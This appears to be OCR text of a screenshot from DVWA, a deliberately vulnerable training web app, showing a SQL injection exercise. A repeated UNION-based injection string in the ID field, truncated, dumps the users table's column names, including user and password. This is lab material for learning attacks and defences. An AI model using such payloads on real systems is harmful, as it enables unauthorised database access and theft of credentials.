 XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from infor
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from infor
First name: Bob
Surname: Smith
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from infor
First name:
Surname: users - user_id
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from infor
First name:
Surname: users - first_name
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from infor
First name:
Surname: users - last_name
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from infor
First name:
Surname: users - user
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from infor
First name:
Surname: users - password
ID: 1' or 1=1 union select null,concat(table_name,' - ',column_name) from infor
First name:
Surname: users - avatar